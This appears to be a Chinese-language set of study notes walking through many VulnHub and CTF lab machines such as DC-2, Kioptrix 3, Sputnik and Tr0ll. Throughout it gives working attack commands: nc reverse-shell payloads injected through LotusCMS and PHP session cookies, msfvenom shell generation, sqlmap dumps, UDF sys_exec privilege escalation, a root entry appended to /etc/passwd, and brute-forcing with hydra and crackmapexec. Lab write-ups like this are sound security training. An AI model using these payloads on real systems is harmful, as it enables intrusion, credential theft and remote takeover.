simple(CuteNews 2.0.3 +内核提权ubuntu,linux版本3.16-30,Ubuntu是40-14.04.1)

CuteNews 2.0.3 - Arbitrary File Upload - PHP webapps Exploit

常规烧苗只有80端口,是个登入页面,是CuteNews 2.0.3 ,

searchsploit CuteNews 2.0.3(或者谷歌搜索可利用漏洞),

直接注册账号后在上传头像处上传一个带shell的.jpg文件,抓包改.php(我看人家直接上传php也可以)监听得权限,一番提权搜索,啥也没有,利用内核提权。(上传linpeas.sh搜索是脏牛,根据searchsploit kernel 3.16.0-30的不行)

这台靶机简单,但是利用我不少时间,一个是想自己试试靶机的那个cms有什么漏洞,下次直接上谷歌,要把握速度,一个是提权,也浪费了很多时间,没法子了就直接内核就可以试完不行再去找答案

billu(post传参,文件包含漏洞和文件读取,内核提权或者读取敏感文件提权)

uploaded_images/

biLLu hEx_it

常规烧苗,登入80是个登入框,尝试sql注入,不行(网上fuzz可以,但是我的字典不行),尝试[]绕过不行,有一个uploaded_images目录,尝试上传,发现图片都不行,目录扫描有一个phpmy目录,一个in.php(phpinfo),有一个test.php文件,访问说缺少file参数,猜测有文件包含,直接加file参数不行没反应,我还用sqlmap跑了这个参数不行,将file放post提交(可以用火狐插件)可以读取文件,file=/c.php(前面目录扫描出来的,都可以读一读),是mysql连接的,登入一下phpmyadmin,成功,想用这个sql写入,没权限,然后查看user表,有信息,登入原来的80页面,进入,是一个可以上传文件的页面,只允许图片,制作图片马上传(我没成功执行cmd的时候,懒得弄了后面有时间再弄)

代码审计一下panel.php有文件包含漏洞,可以执行图片马(load要改图片路径)

提权是利用uname-a

看writeup

一个思路是 phpmyadmin的默认的配置文件是:config.inc.php。需要猜测路径,通过URL猜测路径默认在/var/www/phpmy下面。用上面的文件读取读出root的ssh

dc2(rbash绕过,git提权)

https://medium.com/@t0thkr1s/dc-2-walkthrough-37e374217df1

首先访问web网站不可以,要加到/etc/hosts

常规扫描ssh是7744端口,是wordpress

web页面看到flag1有提示cewl抓取,cewl dc-2 -w pwd.txt

wpscan --url dc-2 --enumerate u

wpscan --url dc-2 user.txt -P pwd.txt

Username: jerry, Password: adipiscing | Username: tom, Password: parturient

来到后台登入页面 登入jerry ssh登入tom成功

第一次遇到rbash限制 禁用了cat vim /等

这个命令我是一个个试的。得到less可以用,用了一下

FreeBuf网络安全行业门户 文章的不行,后面用vi的可以成功提权到bash

别人的writeup 是(BASH_CMDS[a]=/bin/sh;a /bin/bash绕过)

echo $PATH (看路径)

echo /home/tom/usr/bin/* (看该路径下可以执行的命令有什么)

vi的绕过rbash :set shell=/bin/bash :shell

export PATH=$PATH:/bin/

export PATH=/usr/sbin:/usr/bin:/sbin:/bin 添加环境变量可以用su等命令

su jerry切换用户

sudo -l 可以用git提权

DC3(joomla3.7sql注入sqlmap,内核提权)

https://medium.com/@nickwilliams_/vulnerability-adventures-dc-3-416afe04c531

出现

VMware创建虚拟机,开启虚拟机时报:VMware Workstation不可恢复错误 解决办法 - 知乎 (zhihu.com)

直接用记事本打开.vmx文件 改virtualHW.version="16"

直接改ide0:0就可以了

Joomla

his is a Joomla! installation/upgrade package to version 3.x

joomla! 3.7 version history

sqlmap -u "http://192.168.44.150/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

-D joomladb --tables

-D joomladb -T "#__users" --columns

sqlmap -u "http://192.168.44.150/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T "#__users" --columns -p list[fullordering]

-D joomladb -T “#__users” -C username --dump 爆表

snoopy admin

squires root

gcc 1.c -m32 -O2 -o

gcc 1.c -02 -o

40049

47170

https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39773.zip

用39772可以

dc7(社工,drupal(php插件),drush工具,定时任务提权)

首先登入进来是个drupal,nmap扫出来是.8的版本,网上找exp,命令执行的,都是脚本,懒得用,就用msf试试没成功,有点困住了,它的提示是要跳出盒子思考,看到最下面有个DC7USER,就去网上搜索一下,看到一个github的源码,看配置文件,有账号密码,登入ssh,是个dc7user的权限,常规提权信息收集,发现一个back.sh脚本,,有root的权限但是写入不了。看了一下有属于www-data组的,然后去找这账号的密码,没找到,这边就进行不下去了,盲猜和drupal有关,不过没搜到啥,通过师傅提示要用drush的工具

来到/var/www/html下(它是一个简化了创建和管理Drupal8网站的命令行工具。使用Drush的时候,以前往往需要你登陆到网站上,导航到网站管理页面)

drush user-password admin --password="demon"

改个密码,登入web页面,然后这边还是卡住了,两个地方我觉得可以用,一个是写文章的contents,一个是上传theme(上传了文件没成功),文件不支持反弹脚本代码,看提示,drupal有个php的插件可以用需要到extend下载,选择url的

https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz

记得去勾选php filter

ok直接写反弹shell 成功

想到之前的脚本,直接echo写入,这边一开始我写错了写成了php正常反弹的脚本,还是反弹回来www-data的权限,要写反弹会话的

election(深入目录爆破,serv-u提权)

love P@$$w0rd@123

http://192.168.44.153/election/admin/siswa.php?_success&kunci=1234

刚开始是一个ubuntu的页面,直接扫目录有个election(还有两个有用的phpmyadmin和phpinfo),进去,看了一圈没啥可以挖掘的,再/election的基础上在挖目录,有个admin,还有个card.php一串二进制代码

2进制到ASCII字符串在线转换工具 - Coding.Tools

解密,登入admin账号,进入后台,我弄了添加用户,学生,候选人,里面改反弹shell的代码,都不行,用加的用户登入ssh和phpmyadmin也不行,ssh爆破碰撞不行,思路卡住了,看提示,可以接着admin目录爆破,得到logs目录,其中一个文件有love账号密码 love P@$$w0rd@123 ,ssh连接上,提权收集,好滴,看的提示学到一个新服务Serv-u提权

Fowsniff_CTF(pop3 和.sh提权)

常规烧苗,看web页面有一个提示,@fowsniffcorp Twitter account. 谷歌搜索到,

得到一堆账号密码(密码md5加密)CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc.

用hydra碰撞账号密码 seina scoobydoo2 登入pop

telnet 119.119.119.212 110(或者用nc)

user username ---------------------输入用户名, username 为具体的用户名 +OK -------------------------------执行命令成功 pass password 输入密码

list 列出每封邮件的字节数

retr 1 ---------------------------接收第 1 封邮件

看文件得到 S1ck3nBluff+secureshell baksteen ssh登入

提权遇到门槛了 然后用内核提权没成功

find / -group user -type f 2>/dev/null

找到一个.sh文件 cat一下,里面是一些asii码,图形和刚登入ssh时一样,想写入反弹shell代码,然后再连接一下ssh就是root权限了,nc监听

dpkg -l | grep python 看py3版本

ctf5(nanocms+文件信息泄露)

/~andy/data/pagesdata.txt

9d2f75377ac0ab991d40c91fd27e52fd shannon admin

利用的cms信息泄露得到账号密码,登入,写反弹shell

然后看了writeup,在家目录下的在patrick的家目录下面,的隐藏文件,,Tomboy差不多是一个记录笔记的东西有root的账号密码

grep -R -i pass /home/* 2>/dev/null这个我是没找到

kvm4(lshell限制之echo绕过,mysql的udf提权,解决该系列靶机无ip问题)

https://www.cnblogs.com/jason-huawen/p/16097208.html

解决没ip的问题

MyNameIsJohn john MyNameIsJohn

ps aux | grep ^root(这个是查找root权限的服务进程)

select sys_exec('usermod -a -G admin john');

常规扫描,进入445端口不能利用,80端口是一个登入框页面,目录烧苗,database.sql 有jhon的账号密码,登入web页面不行,登入ssh(连接时遇到的问题用上述的截图解决),进去后发现只能输入一些命令有限制,用

echo os.system("/bin/bash"),绕过,常规的信息收集都不行,来到www目录下,查看checklog.php,发现root空密码,登入mysql,利用udf提权,(没用红队的是它没办法上传文件,而且目录不明确)

use mysql;

select * from func;

有个sys_exec函数(windows提权的这个与.dll文件配合)

select sys_exec('usermod -a -G admin john');

usermod -a -G admin john':这是您要执行的命令。它似乎是一个 Unix/Linux 命令,用于将用户“john”添加到“admin”组。该-a标志将用户附加到组中,并-G指定组名称

或者

select sys_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh');

cd /tmp ./sh

kvm3(locutcms漏洞,sql注入,文件包含,ht修改sudoer文件提权)

https://bond-o.medium.com/vulnhub-kioptrix-level-3-47e4f8fef9c4 方法多样

vulnhub KioptrixVM3 靶场练习&LotusCMS漏洞分析-CSDN博客 这篇不错有代码审计两个漏洞的

出现Error opening terminal: xterm-256color.

export TERM=xterm解决

writeup:

1.locutcms

看到locutcms直接网上看exp

http://192.168.44.156/index.php?page=index访问该文件存在

bp抓包,发到重发模块,右击更改发送方式(post),底下输入反弹shell代码

page=index' );${system("nc -e /bin/bash 192.168.44.143 443")};#

后面提权我没思路

看了writeup发现它漏洞很多,后面写,这边先写locutcms的

来到www页面

find . -type f -name "config" 找看看有没又账号密码泄露

查看/home/www/kioptrix3.com/gallery/gconfig.php又root的账号密码泄露

登入phpmyadmin 选择了dev_accounts数据库,可以得到两个用户的账号密码解密md5,后面的利用是loneferret

ssh连接,然后sudo-l 提权看linux的提权是ht修改sudoers文件提权



2.sql注入

这个页面的图片需要将 kioptrix3.com 条目更新其 /etc/hosts 文件才可以

在这个位置 直接sqlmap跑就可以

https://bond-o.medium.com/vulnhub-kioptrix-level-3-47e4f8fef9c4

它的sqlmap找这边的sql注入点可以看看思路

3.文件包含

手工不好找,要用漏勺工具

http://192.168.119.179/index.php?system=../../../../../etc/passwd%00a

利用%00截断(在%00后面须有加上任意字符,如果%00后面没有字符的话,%00也将会在提交时被忽略掉)

最开的推荐文章有它的代码审计

ctf7(ip找不到问题,awk简单使用)

红队打靶:LampSecurity:CTF7打靶思路详解(vulnhub)_lampsecurityctf-CSDN博客 writeup

CTF7靶机搜索不到ip问题-CSDN博客 ip问题解决

’ or 1=1#直接后台了(8080)

上传马时,想知道文件的目录,可以先不上传文件就add new 他就报错了路径

cat CredsRaw | awk -F' ' {'print $4'} > passwordRaw.lst

hashcat -a 0 -m 0 passwordRaw.lst /usr/share/wordlists/rockyou.txt 解密码

cat passwordCrack | awk -F':' {'print $2'} > password.lst 制作密码

cat CredsRaw | awk -F' ' {'print $2'} | awk -F'@' {'print $1'} > username.lst 账户本

crackmapexec ssh 192.168.200.145 -u username.lst -p password.lst --continue-on-success

crackmapexec ssh 192.168.200.145 -u username.lst -p password.lst --continue-on-success | grep '+'

其中--continue-on-success参数是指发现首个匹配的用户名和密码之后继续进行碰撞。

ssh -oHostKeyAlgorithms=ssh-rsa,ssh-dss brian@192.168.44.158

sudo /bin/bash

LazyAdmin CTF(smb文件挂载,wordpress后门漏洞)

漏洞扫描有wordpress wpscan爆破没什么收获

利用enumlinux4来收集192.168.108.128的系统信息。发现开启了文件共享,而且账号密码为无。

enum4linux 192.168.44.159

前面是有开放445端口的,smbclient //192.168.44.159/share$

远程挂载

mount -O username=' ',password=' ' //192.168.44.159/share$ /mnt

是个网站的根目录,在deets.txt中发现有用的信息一个密码

在wordpress/wp-includes/wp-config.php中发现数据库账号

登入phpadmin权限不够不能利用

登入wordpress后台在Appearance中的editor插入反弹shell

还有种时可以在plugin中add new上传插件 上传一个php文件 不过权限低

试一下ssh 前面的wordpress页面提示一堆它是togie账户

直接密码12345连接试试 得到togie权限 sudo su 输入12345 得root

milnet(远程文件包含(base64绕过)加自动任务通配符提权)

常规枚举,没有什么可以利用的点,

抓包看到感觉route参数有文件包含漏洞

/info.php資訊洩漏了:

allow_url_fopen On allow_url_include On

感觉是远程文件包含的利用包含反弹shell

**经过测试可以通过base64形式执行远程命令注入

提权是利用自动任务通配符提权,

cat /etc/crontab 有 看backup.sh文件 里面有

tar czf /tmp/backup.tar.gz * 这种的可以用

这台靶机ip问题解决不了,没上手



Sputnik: 1(git获取源码信息泄露,splunk后台渗透,python增加交互性,ed提权)

Splunk是一种日志分析工具,用于收集、分析和可视化数据。尽管 Splunk 最初并非旨在成为 SIEM 工具,但它通常用于安全监控和业务分析。Splunk 部署通常用于存储敏感数据,如果受到威胁,可能会为攻击者提供大量信息。

常规扫描,看到几个不常规端口,访问一下端口,

http://192.168.44.162:55555/.git/logs/HEAD 文件的内容

(0000000000000000000000000000000000000000 21b4eb398bdae0799afbbb528468b5c6f580b975 root root@sputnik.(none) 1553864873 +0000 clone: from GitHub - ameerpornillos/flappy: flappy bird game)

http://192.168.44.162:61337/en-US/account/login?return_to=%2Fen-US%2F

一个登入页面

8089下的service是一个登入窗口

然后去源码找信息

git clone GitHub - ameerpornillos/flappy: flappy bird game git到本地

进入

git log -p---查看每一个源码的详细信息

摁空格向下翻,翻到(END)结束是得到+sputnik:ameer_says_thank_you_and_good_job

直接登入

百度搜索 splunk reverse shell

GitHub - TBGSecurity/splunk_shells: Weaponizing Splunk with reverse and bind shells.

这里是反弹shell的利用

先下载工具然后到manage apps 点击intall app from file

到upload an app 是一个只有上传文件的页面 上传后重启

弄好来到该插件(一个列表最下面),点击 permissions 选择all apps

宣和search栏可以命令执行

| revshell std 192.168.44.143 4444

这边需要增加交互性

常规的那个python 不行 用msf生成

msfvenom -p cmd/unix/reverse_python lhost=192.168.44.143 lport=6666 R

在反弹的shell终端输入后 kali监听 交互性变好

sudo -l 用/ed提权

writeup

decory(压缩包密码破解,ssh的rbash绕过,chkrootkit提权)

常规扫描,发现一个zip文件(其它看了一下没有可以渗透的点),要密码

利用fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u save.zip 破解 密码manuel

有个shadow john --wordlist=/usr/share/wordlists/rockyou.txt shadow 密码server

ssh登入发现是一个rbash,简单枚举一下,基本可以绕过的命令都没有

用ssh 用户名@IP -t "bash --noprofile"绕过 记得添加环境变量才可以

在SV-502目录,在里面发现一个logs文件,在logs文件中,发现了文件log.txt

发现是一个pspy64运行日志,有一条有用的信息 有个chkrootkit

searchploit chkrootkit 看了一下利用 具体过程在提权那 记得 chmod 777不能+x 不然不行

midnight(数据库更改密码,wordpress后台反弹shell,servers环境变量劫持提权)

记得在hosts添加他

一开始在wordpress上耗了很久,其实就那3个端口,下次注意,直接hydra爆破mysql

hydra 192.168.44.164 mysql -l root -P /usr/share/wordlists/rockyou.txt

登入mysql此处不能使用ip登陆,发现admin的密码很难破解

直接改密码 echo -n '1234' |md5sum

update wp_users set user_pass="81dc9bdb52d04dc20036dbd8313ed055" where id=1;

这里使用msfvenom生成反弹shell的php文件

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.44.143 LPORT=7777 -f raw > shell.php

之后使用msf监听

use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 192.168.44.143 set lport 7777 run

http://192.168.1.101/wordpress/wp-content/themes/twentyfifteen/404.php 这是wordpress后台反弹shell的访问路径twentyfifteen视theme而定

WordPress: Reverse Shell - Hacking Articles 后台wordpress反弹shell方法

这边的wordpress的后台反弹shell我没成功

另一个是遇到这种情况,找到cms源码,看他的源码中的路径,很多都有github的。或本地快速部署,精确拿到路径。这是通用的思路和方法。

插件头有固定格式的,别忘了写。

zip shell.zip shell.php

发现了一个jose用户,之后通过遍历在/var/www/html/wordpress/wp-config.php文件中发现了jose用户的密码645dc5a8871d2a4269d4cbe23f6ae103开始以为是个md5,后来发现没有经过加密 直接切换到jose用户

find / -perm -u=s -type f 2>/dev/null

发现status命令不太常见,执行一下

看到status使用了service命令,但是为未使用service的绝对路径,所以可以尝试更改$PATH来执行该文件

cd /tmp

echo "/bin/bash" > service

chmod 777 service

echo $PATH

export PATH=/tmp:$PATH #将/tmp添加到环境变量中

status

twilight(可写passwd提权)

nmap常规扫描 扫到gallery目录,上传shell.php.jpg反弹shell,

扫galllery目录得到original 访问一下shell.php得反弹shell

是个网站权限,常规提权枚举没东西,本来想找用户密码,也没有

linpease.sh扫

openssl passwd -1 -salt a a

echo 'a:$1$a$44cUw6Nm5bX0muHWNIwub0:0:0::/root:/bin/bash' >> /etc/passwd

-1 表示使用 MD5 加密算法,-salt a 指定了盐为 "a",最后的 "a" 是要加密的原始密码。



Ted:1(密码加密登入,文件包含漏洞cookie的user_pref写入反弹shell,apt提权)

【渗透测试】-从一道题目中学习反弹shell | CN-SEC 中文网 有空可以看看 有关反弹shell的

admin 密码用SHA-256加密,是我用bp抓包后返回的raw页面提示密码或者密码加密不对,admin账户对了,试一下加密后的密码

8C6976E5B5410415BDE908BD4DEE15DFB167A9C873FC4BB8A81F6F2AB448A918

来到后台是一个文件搜索框,试了一下/etc/passwd,返回了,试了其它的想法都不行,sql啊,想着写入一个要文件,在访问它,远程代码包含也不行,技术不够实现了,看了writeup

尝试读取敏感文件,但是没有有用的,在

PHP 存储会话的本地副本以识别 PHPSESSID cookie,可能有几个地方可以存储它,在我们的例子中是 var/lib/php/sessions/sess_[SESS_ID] 这边的sessionid = cookie里面的phpid

我们发现所有的会话cookie及其值都存储在用户的会话文件中

可以使用cookie中的user_pref字段写入session文件或者直接执行命令:

/var/lib/php/sessions/sess_fbq5acum5r4cd0ehfl5drilo22

<?php system("nc 192.168.44.143 1234 -e /bin/bash")?>将这个url编码后放到cookie字段的user_oref里,search那边访问/var/lib/php/sessions/sess_fbq5acum5r4cd0ehfl5drilo22,反弹shell成功

还有一种发现方法代码审计

php://filter/read=convert.base64-encode/resource=home.php 读取后解码base

有一段这个

<?php session_start(); if (!isset($SESSION['loggedin'])) { header('Location: index.html'); exit(); } $SESSION['user_pref'] = $_COOKIE['user_pref']; ?>

Tr0ll(ftp,流量包分析,内核ubuntu14.04,linux kerel 3.13,gcc编译位数的区别)

sup3rs3cr3tdirlol

0x0856BF

Good_job_:)

maleus ps-aux felux Eagle11 genphlux < -- Definitely not this one usmc8892 blawrg wytshadow vis1t0r overflow

ftp的annoymous登入,下载一个文件,wireshark分析得到一串字母,当目录试试sup3rs3cr3tdirlol,下载个文件,file看一下是可执行文件,执行一下

0x0856BF得到新的页面有疑似存在密码账户的文件

hydra 爆破结果都不行,但是又提示文件包含密码莫非是文件名,试一下文件名pass.txt这个我是没想不到哦

ssh登入,这个ssh容易断,枚举很多都没有

uname -a 和lsb_release看内核 利用37292

这边要注意一个点 靶机是32位的,kali是64的,kali上编译上传是不能执行的,要生成成32位的gcc -m32 37292.c,然后才可以

因为靶机有gcc环境,所以可以直接在上面编译也可以

3514

3514

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?